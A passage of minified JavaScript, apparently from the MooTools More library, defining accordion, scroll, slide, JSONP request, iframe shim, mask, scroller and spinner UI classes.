a[b]=e.from;g[b]=e.to;}}return this.parent(h,j);}});Fx.Accordion=new Class({Extends:Fx.Elements,options:{fixedHeight:false,fixedWidth:false,display:0,show:false,height:true,width:false,opacity:true,alwaysHide:false,trigger:"click",initialDisplayFx:true,returnHeightToAuto:true},initialize:function(){var c=Array.link(arguments,{container:Element.type,options:Object.type,togglers:$defined,elements:$defined});
this.parent(c.elements,c.options);this.togglers=$$(c.togglers);this.previous=-1;this.internalChain=new Chain();if(this.options.alwaysHide){this.options.wait=true;
}if($chk(this.options.show)){this.options.display=false;this.previous=this.options.show;}if(this.options.start){this.options.display=false;this.options.show=false;
}this.effects={};if(this.options.opacity){this.effects.opacity="fullOpacity";}if(this.options.width){this.effects.width=this.options.fixedWidth?"fullWidth":"offsetWidth";
}if(this.options.height){this.effects.height=this.options.fixedHeight?"fullHeight":"scrollHeight";}for(var b=0,a=this.togglers.length;b<a;b++){this.addSection(this.togglers[b],this.elements[b]);
}this.elements.each(function(e,d){if(this.options.show===d){this.fireEvent("active",[this.togglers[d],e]);}else{for(var f in this.effects){e.setStyle(f,0);
}}},this);if($chk(this.options.display)||this.options.initialDisplayFx===false){this.display(this.options.display,this.options.initialDisplayFx);}if(this.options.fixedHeight!==false){this.options.returnHeightToAuto=false;
}this.addEvent("complete",this.internalChain.callChain.bind(this.internalChain));},addSection:function(e,c){e=document.id(e);c=document.id(c);var f=this.togglers.contains(e);
this.togglers.include(e);this.elements.include(c);var a=this.togglers.indexOf(e);var b=this.display.bind(this,a);e.store("accordion:display",b);e.addEvent(this.options.trigger,b);
if(this.options.height){c.setStyles({"padding-top":0,"border-top":"none","padding-bottom":0,"border-bottom":"none"});}if(this.options.width){c.setStyles({"padding-left":0,"border-left":"none","padding-right":0,"border-right":"none"});
}c.fullOpacity=1;if(this.options.fixedWidth){c.fullWidth=this.options.fixedWidth;}if(this.options.fixedHeight){c.fullHeight=this.options.fixedHeight;}c.setStyle("overflow","hidden");
if(!f){for(var d in this.effects){c.setStyle(d,0);}}return this;},removeSection:function(e,b){var a=this.togglers.indexOf(e);var c=this.elements[a];var d=function(){this.togglers.erase(e);
this.elements.erase(c);this.detach(e);}.bind(this);if(this.now==a||b!=undefined){this.display($pick(b,a-1>=0?a-1:0)).chain(d);}else{d();}return this;},detach:function(b){var a=function(c){c.removeEvent(this.options.trigger,c.retrieve("accordion:display"));
}.bind(this);if(!b){this.togglers.each(a);}else{a(b);}return this;},display:function(a,b){if(!this.check(a,b)){return this;}b=$pick(b,true);a=($type(a)=="element")?this.elements.indexOf(a):a;
if(a==this.previous&&!this.options.alwaysHide){return this;}if(this.options.returnHeightToAuto){var d=this.elements[this.previous];if(d&&!this.selfHidden){for(var c in this.effects){d.setStyle(c,d[this.effects[c]]);
}}}if((this.timer&&this.options.wait)||(a===this.previous&&!this.options.alwaysHide)){return this;}this.previous=a;var e={};this.elements.each(function(h,g){e[g]={};
var f;if(g!=a){f=true;}else{if(this.options.alwaysHide&&((h.offsetHeight>0&&this.options.height)||h.offsetWidth>0&&this.options.width)){f=true;this.selfHidden=true;
}}this.fireEvent(f?"background":"active",[this.togglers[g],h]);for(var j in this.effects){e[g][j]=f?0:h[this.effects[j]];}},this);this.internalChain.clearChain();
this.internalChain.chain(function(){if(this.options.returnHeightToAuto&&!this.selfHidden){var f=this.elements[a];if(f){f.setStyle("height","auto");}}}.bind(this));
return b?this.start(e):this.set(e);}});var Accordion=new Class({Extends:Fx.Accordion,initialize:function(){this.parent.apply(this,arguments);var a=Array.link(arguments,{container:Element.type});
this.container=a.container;},addSection:function(c,b,e){c=document.id(c);b=document.id(b);var d=this.togglers.contains(c);var a=this.togglers.length;if(a&&(!d||e)){e=$pick(e,a-1);
c.inject(this.togglers[e],"before");b.inject(c,"after");}else{if(this.container&&!d){c.inject(this.container);b.inject(this.container);}}return this.parent.apply(this,arguments);
}});Fx.Scroll=new Class({Extends:Fx,options:{offset:{x:0,y:0},wheelStops:true},initialize:function(b,a){this.element=this.subject=document.id(b);this.parent(a);
var d=this.cancel.bind(this,false);if($type(this.element)!="element"){this.element=document.id(this.element.getDocument().body);}var c=this.element;if(this.options.wheelStops){this.addEvent("start",function(){c.addEvent("mousewheel",d);
},true);this.addEvent("complete",function(){c.removeEvent("mousewheel",d);},true);}},set:function(){var a=Array.flatten(arguments);if(Browser.Engine.gecko){a=[Math.round(a[0]),Math.round(a[1])];
}this.element.scrollTo(a[0]+this.options.offset.x,a[1]+this.options.offset.y);},compute:function(c,b,a){return[0,1].map(function(d){return Fx.compute(c[d],b[d],a);
});},start:function(c,g){if(!this.check(c,g)){return this;}var e=this.element.getScrollSize(),b=this.element.getScroll(),d={x:c,y:g};for(var f in d){var a=e[f];
if($chk(d[f])){d[f]=($type(d[f])=="number")?d[f]:a;}else{d[f]=b[f];}d[f]+=this.options.offset[f];}return this.parent([b.x,b.y],[d.x,d.y]);},toTop:function(){return this.start(false,0);
},toLeft:function(){return this.start(0,false);},toRight:function(){return this.start("right",false);},toBottom:function(){return this.start(false,"bottom");
},toElement:function(b){var a=document.id(b).getPosition(this.element);return this.start(a.x,a.y);},scrollIntoView:function(c,e,d){e=e?$splat(e):["x","y"];
var h={};c=document.id(c);var f=c.getPosition(this.element);var i=c.getSize();var g=this.element.getScroll();var a=this.element.getSize();var b={x:f.x+i.x,y:f.y+i.y};
["x","y"].each(function(j){if(e.contains(j)){if(b[j]>g[j]+a[j]){h[j]=b[j]-a[j];}if(f[j]<g[j]){h[j]=f[j];}}if(h[j]==null){h[j]=g[j];}if(d&&d[j]){h[j]=h[j]+d[j];
}},this);if(h.x!=g.x||h.y!=g.y){this.start(h.x,h.y);}return this;},scrollToCenter:function(c,e,d){e=e?$splat(e):["x","y"];c=$(c);var h={},f=c.getPosition(this.element),i=c.getSize(),g=this.element.getScroll(),a=this.element.getSize(),b={x:f.x+i.x,y:f.y+i.y};
["x","y"].each(function(j){if(e.contains(j)){h[j]=f[j]-(a[j]-i[j])/2;}if(h[j]==null){h[j]=g[j];}if(d&&d[j]){h[j]=h[j]+d[j];}},this);if(h.x!=g.x||h.y!=g.y){this.start(h.x,h.y);
}return this;}});Fx.Slide=new Class({Extends:Fx,options:{mode:"vertical",wrapper:false,hideOverflow:true,resetHeight:false},initialize:function(b,a){this.addEvent("complete",function(){this.open=(this.wrapper["offset"+this.layout.capitalize()]!=0);
if(this.open&&this.options.resetHeight){this.wrapper.setStyle("height","");}if(this.open&&Browser.Engine.webkit419){this.element.dispose().inject(this.wrapper);
}},true);this.element=this.subject=document.id(b);this.parent(a);var d=this.element.retrieve("wrapper");var c=this.element.getStyles("margin","position","overflow");
if(this.options.hideOverflow){c=$extend(c,{overflow:"hidden"});}if(this.options.wrapper){d=document.id(this.options.wrapper).setStyles(c);}this.wrapper=d||new Element("div",{styles:c}).wraps(this.element);
this.element.store("wrapper",this.wrapper).setStyle("margin",0);this.now=[];this.open=true;},vertical:function(){this.margin="margin-top";this.layout="height";
this.offset=this.element.offsetHeight;},horizontal:function(){this.margin="margin-left";this.layout="width";this.offset=this.element.offsetWidth;},set:function(a){this.element.setStyle(this.margin,a[0]);
this.wrapper.setStyle(this.layout,a[1]);return this;},compute:function(c,b,a){return[0,1].map(function(d){return Fx.compute(c[d],b[d],a);});},start:function(b,e){if(!this.check(b,e)){return this;
}this[e||this.options.mode]();var d=this.element.getStyle(this.margin).toInt();var c=this.wrapper.getStyle(this.layout).toInt();var a=[[d,c],[0,this.offset]];
var g=[[d,c],[-this.offset,0]];var f;switch(b){case"in":f=a;break;case"out":f=g;break;case"toggle":f=(c==0)?a:g;}return this.parent(f[0],f[1]);},slideIn:function(a){return this.start("in",a);
},slideOut:function(a){return this.start("out",a);},hide:function(a){this[a||this.options.mode]();this.open=false;return this.set([-this.offset,0]);},show:function(a){this[a||this.options.mode]();
this.open=true;return this.set([0,this.offset]);},toggle:function(a){return this.start("toggle",a);}});Element.Properties.slide={set:function(b){var a=this.retrieve("slide");
if(a){a.cancel();}return this.eliminate("slide").store("slide:options",$extend({link:"cancel"},b));},get:function(a){if(a||!this.retrieve("slide")){if(a||!this.retrieve("slide:options")){this.set("slide",a);
}this.store("slide",new Fx.Slide(this,this.retrieve("slide:options")));}return this.retrieve("slide");}};Element.implement({slide:function(d,e){d=d||"toggle";
var b=this.get("slide"),a;switch(d){case"hide":b.hide(e);break;case"show":b.show(e);break;case"toggle":var c=this.retrieve("slide:flag",b.open);b[c?"slideOut":"slideIn"](e);
this.store("slide:flag",!c);a=true;break;default:b.start(d,e);}if(!a){this.eliminate("slide:flag");}return this;}});Request.JSONP=new Class({Implements:[Chain,Events,Options,Log],options:{url:"",data:{},retries:0,timeout:0,link:"ignore",callbackKey:"callback",injectScript:document.head},initialize:function(a){this.setOptions(a);
if(this.options.log){this.enableLog();}this.running=false;this.requests=0;this.triesRemaining=[];},check:function(){if(!this.running){return true;}switch(this.options.link){case"cancel":this.cancel();
return true;case"chain":this.chain(this.caller.bind(this,arguments));return false;}return false;},send:function(c){if(!$chk(arguments[1])&&!this.check(c)){return this;
}var e=$type(c),a=this.options,b=$chk(arguments[1])?arguments[1]:this.requests++;if(e=="string"||e=="element"){c={data:c};}c=$extend({data:a.data,url:a.url},c);
if(!$chk(this.triesRemaining[b])){this.triesRemaining[b]=this.options.retries;}var d=this.triesRemaining[b];(function(){var f=this.getScript(c);this.log("JSONP retrieving script with url: "+f.get("src"));
this.fireEvent("request",f);this.running=true;(function(){if(d){this.triesRemaining[b]=d-1;if(f){f.destroy();this.send(c,b).fireEvent("retry",this.triesRemaining[b]);
}}else{if(this.running&&f&&this.options.timeout){f.destroy();this.cancel().fireEvent("failure");}}}).delay(this.options.timeout,this);}).delay(Browser.Engine.trident?50:0,this);
return this;},cancel:function(){if(!this.running){return this;}this.running=false;this.fireEvent("cancel");return this;},getScript:function(c){var b=Request.JSONP.counter,d;
Request.JSONP.counter++;switch($type(c.data)){case"element":d=document.id(c.data).toQueryString();break;case"object":case"hash":d=Hash.toQueryString(c.data);
}var e=c.url+(c.url.test("\\?")?"&":"?")+(c.callbackKey||this.options.callbackKey)+"=Request.JSONP.request_map.request_"+b+(d?"&"+d:"");if(e.length>2083){this.log("JSONP "+e+" will fail in Internet Explorer, which enforces a 2083 bytes length limit on URIs");
}var a=new Element("script",{type:"text/javascript",src:e});Request.JSONP.request_map["request_"+b]=function(){this.success(arguments,a);}.bind(this);return a.inject(this.options.injectScript);
},success:function(b,a){if(!this.running){return false;}if(a){a.destroy();}this.running=false;this.log("JSONP successfully retrieved: ",b);this.fireEvent("complete",b).fireEvent("success",b).callChain();
}});Request.JSONP.counter=0;Request.JSONP.request_map={};var IframeShim=new Class({Implements:[Options,Events,Class.Occlude],options:{className:"iframeShim",src:'javascript:false;document.write("");',display:false,zIndex:null,margin:0,offset:{x:0,y:0},browsers:(Browser.Engine.trident4||(Browser.Engine.gecko&&!Browser.Engine.gecko19&&Browser.Platform.mac))},property:"IframeShim",initialize:function(b,a){this.element=document.id(b);
if(this.occlude()){return this.occluded;}this.setOptions(a);this.makeShim();return this;},makeShim:function(){if(this.options.browsers){var c=this.element.getStyle("zIndex").toInt();
if(!c){c=1;var b=this.element.getStyle("position");if(b=="static"||!b){this.element.setStyle("position","relative");}this.element.setStyle("zIndex",c);
}c=($chk(this.options.zIndex)&&c>this.options.zIndex)?this.options.zIndex:c-1;if(c<0){c=1;}this.shim=new Element("iframe",{src:this.options.src,scrolling:"no",frameborder:0,styles:{zIndex:c,position:"absolute",border:"none",filter:"progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)"},"class":this.options.className}).store("IframeShim",this);
var a=(function(){this.shim.inject(this.element,"after");this[this.options.display?"show":"hide"]();this.fireEvent("inject");}).bind(this);if(!IframeShim.ready){window.addEvent("load",a);
}else{a();}}else{this.position=this.hide=this.show=this.dispose=$lambda(this);}},position:function(){if(!IframeShim.ready||!this.shim){return this;}var a=this.element.measure(function(){return this.getSize();
});if(this.options.margin!=undefined){a.x=a.x-(this.options.margin*2);a.y=a.y-(this.options.margin*2);this.options.offset.x+=this.options.margin;this.options.offset.y+=this.options.margin;
}this.shim.set({width:a.x,height:a.y}).position({relativeTo:this.element,offset:this.options.offset});return this;},hide:function(){if(this.shim){this.shim.setStyle("display","none");
}return this;},show:function(){if(this.shim){this.shim.setStyle("display","block");}return this.position();},dispose:function(){if(this.shim){this.shim.dispose();
}return this;},destroy:function(){if(this.shim){this.shim.destroy();}return this;}});window.addEvent("load",function(){IframeShim.ready=true;});var Mask=new Class({Implements:[Options,Events],Binds:["position"],options:{style:{},"class":"mask",maskMargins:false,useIframeShim:true,iframeShimOptions:{}},initialize:function(b,a){this.target=document.id(b)||document.id(document.body);
this.target.store("Mask",this);this.setOptions(a);this.render();this.inject();},render:function(){this.element=new Element("div",{"class":this.options["class"],id:this.options.id||"mask-"+$time(),styles:$merge(this.options.style,{display:"none"}),events:{click:function(){this.fireEvent("click");
if(this.options.hideOnClick){this.hide();}}.bind(this)}});this.hidden=true;},toElement:function(){return this.element;},inject:function(b,a){a=a||this.options.inject?this.options.inject.where:""||this.target==document.body?"inside":"after";
b=b||this.options.inject?this.options.inject.target:""||this.target;this.element.inject(b,a);if(this.options.useIframeShim){this.shim=new IframeShim(this.element,this.options.iframeShimOptions);
this.addEvents({show:this.shim.show.bind(this.shim),hide:this.shim.hide.bind(this.shim),destroy:this.shim.destroy.bind(this.shim)});}},position:function(){this.resize(this.options.width,this.options.height);
this.element.position({relativeTo:this.target,position:"topLeft",ignoreMargins:!this.options.maskMargins,ignoreScroll:this.target==document.body});return this;
},resize:function(a,e){var b={styles:["padding","border"]};if(this.options.maskMargins){b.styles.push("margin");}var d=this.target.getComputedSize(b);if(this.target==document.body){var c=window.getScrollSize();
if(d.totalHeight<c.y){d.totalHeight=c.y;}if(d.totalWidth<c.x){d.totalWidth=c.x;}}this.element.setStyles({width:$pick(a,d.totalWidth,d.x),height:$pick(e,d.totalHeight,d.y)});
return this;},show:function(){if(!this.hidden){return this;}window.addEvent("resize",this.position);this.position();this.showMask.apply(this,arguments);
return this;},showMask:function(){this.element.setStyle("display","block");this.hidden=false;this.fireEvent("show");},hide:function(){if(this.hidden){return this;
}window.removeEvent("resize",this.position);this.hideMask.apply(this,arguments);if(this.options.destroyOnHide){return this.destroy();}return this;},hideMask:function(){this.element.setStyle("display","none");
this.hidden=true;this.fireEvent("hide");},toggle:function(){this[this.hidden?"show":"hide"]();},destroy:function(){this.hide();this.element.destroy();this.fireEvent("destroy");
this.target.eliminate("mask");}});Element.Properties.mask={set:function(b){var a=this.retrieve("mask");return this.eliminate("mask").store("mask:options",b);
},get:function(a){if(a||!this.retrieve("mask")){if(this.retrieve("mask")){this.retrieve("mask").destroy();}if(a||!this.retrieve("mask:options")){this.set("mask",a);
}this.store("mask",new Mask(this,this.retrieve("mask:options")));}return this.retrieve("mask");}};Element.implement({mask:function(a){this.get("mask",a).show();
return this;},unmask:function(){this.get("mask").hide();return this;}});var Scroller=new Class({Implements:[Events,Options],options:{area:20,velocity:1,onChange:function(a,b){this.element.scrollTo(a,b);
},fps:50},initialize:function(b,a){this.setOptions(a);this.element=document.id(b);this.docBody=document.id(this.element.getDocument().body);this.listener=($type(this.element)!="element")?this.docBody:this.element;
this.timer=null;this.bound={attach:this.attach.bind(this),detach:this.detach.bind(this),getCoords:this.getCoords.bind(this)};},start:function(){this.listener.addEvents({mouseenter:this.bound.attach,mouseleave:this.bound.detach});
},stop:function(){this.listener.removeEvents({mouseenter:this.bound.attach,mouseleave:this.bound.detach});this.detach();this.timer=$clear(this.timer);},attach:function(){this.listener.addEvent("mousemove",this.bound.getCoords);
},detach:function(){this.listener.removeEvent("mousemove",this.bound.getCoords);this.timer=$clear(this.timer);},getCoords:function(a){this.page=(this.listener.get("tag")=="body")?a.client:a.page;
if(!this.timer){this.timer=this.scroll.periodical(Math.round(1000/this.options.fps),this);}},scroll:function(){var c=this.element.getSize(),a=this.element.getScroll(),h=this.element!=this.docBody?this.element.getOffsets():{x:0,y:0},d=this.element.getScrollSize(),g={x:0,y:0},e=this.options.area.top||this.options.area,b=this.options.area.bottom||this.options.area;
for(var f in this.page){if(this.page[f]<(e+h[f])&&a[f]!=0){g[f]=(this.page[f]-e-h[f])*this.options.velocity;}else{if(this.page[f]+b>(c[f]+h[f])&&a[f]+c[f]!=d[f]){g[f]=(this.page[f]-c[f]+b-h[f])*this.options.velocity;
}}g[f]=g[f].round();}if(g.y||g.x){this.fireEvent("change",[a.x+g.x,a.y+g.y]);}}});var Spinner=new Class({Extends:Mask,options:{"class":"spinner",containerPosition:{},content:{"class":"spinner-content"},messageContainer:{"class":"spinner-msg"},img:{"class":"spinner-img"},fxOptions:{link:"chain"}},initialize:function(){this.parent.apply(this,arguments);
this.target.store("spinner",this);var a=function(){this.active=false;}.bind(this);this.addEvents({hide:a,show:a});},render:function(){this.parent();this.element.set("id",this.options.id||"spinner-"+$time());
this.content=document.id(this.options.content)||new Element("div",this.options.content);this.content.inject(this.element);if(this.options.message){this.msg=document.id(this.options.message)||new Element("p",this.options.messageContainer).appendText(this.options.message);
this.msg.inject(this.content);}if(this.options.img){this.img=document.id(this.options.img)||new Element("div",this.options.img);this.img.inject(this.content);
}this.element.set("tween",this.options.fxOptions);},show:function(a){if(this.active){return this.chain(this.show.bind(this));}if(!this.hidden){this.callChain.delay(20,this);
return this;}this.active=true;return this.parent(a);},showMask:function(a){var b=function(){this.content.position($merge({relativeTo:this.element},this.options.containerPosition));
}.bind(this);if(a){this.parent();b();}else{this.element.setStyles({display:"block",opacity:0}).tween("opacity",this.options.style.opacity||0.9);b();this.hidden=false;
this.fireEvent("show");this.callChain();}},hide:function(a){if(this.active){return this.chain(this.hide.bind(this));}if(this.hidden){this.callChain.delay(20,this);
return this;}this.active=true;return this.parent(a);},hideMask:function(a){if(a){return this.parent();}this.element.tween("opacity",0).get("tween").chain(function(){this.element.setStyle("display","none");
this.hidden=true;this.fireEvent("hide");this.callChain();}.bind(this));},destroy:function(){this.content.destroy();this.parent();this.target.eliminate("spinner");
}});Spinner.implement(new Chain);Request=Class.refactor(Request,{options:{useSpinner:false,spinnerOptions:{},spinnerTarget:false},initialize:function(a){this._send=this.send;
this.send=function(b){var c=this.getSpinner();if(c){c.chain(this._send.bind(this,b)).show();}else{this._send(b);}return this;};this.previous(a);},getSpinner:function(){if(!this.spinner){var a=document.id(this.options.spinnerTarget)||document.id(this.options.update);
if(this.options.useSpinner&&a){this.spinner=a.get("spinner",this.options.spinnerOptions);["onComplete","onException","onCancel"].each(function(b){this.addEvent(b,this.spinner.hide.bind(this.spinner));
},this);}}return this.spinner;}});Element.Properties.spinner={set:function(a){var b=this.retrieve("spinner");return this.eliminate("spinner").store("spinner:options",a);
},get:function(a){if(a||!this.retrieve("spinner")){if(this.retrieve("spinner")){this.retrieve("spinner").destroy();}if(a||!this.retrieve("spinner:options")){this.set("spinner",a);
}new Spinner(this,this.retrieve("spinner:options"));}return this.retrieve("spinner");}};Element.implement({spin:function(a){this.get("spinner",a).show();
return this;},unspin:function(){var a=Array.link(arguments,{options:Object.type,callback:Function.type});this.get("spinner",a.options).hide(a.callback);
return this;}});